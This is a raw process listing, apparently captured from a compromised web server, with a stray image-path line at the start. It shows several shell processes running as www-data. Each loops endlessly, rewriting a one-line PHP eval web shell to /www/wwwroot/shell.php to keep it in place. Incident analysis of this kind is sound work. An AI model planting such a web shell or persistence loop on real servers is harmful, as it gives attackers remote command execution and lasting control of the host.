 /www/wwwroot/shell.php;done &
www-data 2785 5.3 0.0 14244 208 ? D 18:36 2:22 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www-data 2813 5.0 0.0 14244 212 ? D 18:40 2:01 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www-data 2846 4.7 0.0 14244 208 ? D 18:44 1:43 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www-data 2875 4.4 0.0 14244 208 ? D 18:48 1:27 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www-data 2998 4.2 0.0 14244 208 ? D 18:52 1:12 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www-data 3048 4.1 0.0 14244 204 ? D 18:56 1:01 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www 3059 0.0 0.1 114752 6340 ? S 18:59 0:00 php-fpm: pool www
www-data 3078 3.9 0.0 14244 208 ? R 19:00 0:48 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www-data 3129 3.8 0.0 14244 204 ? D 19:04 0:38 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &
www-data 3164 3.7 0.0 14244 212 ? D 19:08 0:28 /bin/sh -c while true;do echo '<?php @eval($_REQUEST[cmd]);?>' >
/www/wwwroot/shell.php;done &